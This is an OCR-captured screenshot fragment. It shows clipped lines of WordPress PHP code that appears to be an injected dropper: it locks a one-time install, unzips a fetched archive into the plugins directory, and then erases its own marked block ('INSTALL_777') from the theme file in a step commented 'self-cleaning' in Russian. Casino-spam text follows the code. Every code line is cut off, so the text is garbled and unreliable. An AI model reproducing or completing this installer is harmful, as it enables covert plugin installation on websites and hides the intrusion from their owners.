
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
 spins no deposit australia